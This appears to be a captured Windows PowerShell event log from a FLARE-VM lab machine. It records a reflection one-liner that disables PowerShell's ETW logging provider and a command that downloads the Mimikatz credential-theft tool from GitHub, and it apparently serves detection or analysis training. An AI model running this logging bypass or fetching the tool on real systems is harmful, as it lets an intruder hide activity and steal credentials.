 test_collector Page 2
Next Page Back to Top
To make this Analytic, Debug or Classic event log easier to navigate and manipulate, first save it in .evtx format by using the "Save All Events As..." action.
Level Date and Time Source Event ID Task Category
Windows PowerShell
FLARE-VM 10/16/2024 20:15:59
PS C:\Users\Ashura\Desktop > [Reflection.Assembly]::LoadWithPartialName('System.Core').GetType('System.Diagnostics.Eventing.EventProvider').GetField('m_enabled','NonPublic,Instance').SetValue([Ref].Assembly.
GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').GetValue($null),0)
FLARE-VM 10/16/2024 20:16:09
PS C:\Users\Ashura\Desktop > Invoke-WebRequest -Uri "https://github.com/ParrotSec/mimikatz/archive/refs/heads/master.zip" -OutFile "Mimikatz.zip"
FLARE-VM 10/16/2024 20:16:38
PS C:\Users\Ashura\Desktop >
Information 16-10-2024 20:15:59 PowerShell (Microsoft-Windows-PowerShe... 7937 Stopping Command
Information 16-10-2024 20:16:09 PowerShell (Microsoft-Windows-PowerShe... 7937 Stopping Command
Information 16-10-2024 20:16:09 PowerShell (Microsoft-Windows-PowerShe... 7937 Starting Command